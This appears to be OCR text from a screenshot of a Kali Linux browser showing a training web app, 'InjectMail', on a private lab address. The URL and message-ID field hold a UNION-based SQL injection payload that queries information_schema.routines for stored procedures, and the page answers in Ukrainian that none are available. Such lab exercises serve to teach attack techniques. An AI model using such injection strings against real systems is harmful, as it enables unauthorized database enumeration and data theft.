 Welcome to InjectMail! — Mozilla Firefox
Kali Linux, an Offensive Secu
Welcome to InjectMail!
192.168.56.4/read?id=1+UNION+SELECT+NULL%2C+routine_name+FROM+information_schema.routines+ 140%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Other Bookmarks
InjectMail Home WriteMessage ReadMessage Logout
To read - please enter message ID
ID:
1 UNION SELECT NULL, routine_name FROM information_schema.routines WHERE routine_type = 'PROCEDURE' AND routine_type = 'lab'
Read
Збережені процедури не доступні, або вони відсутні.
ID Message
1 Great!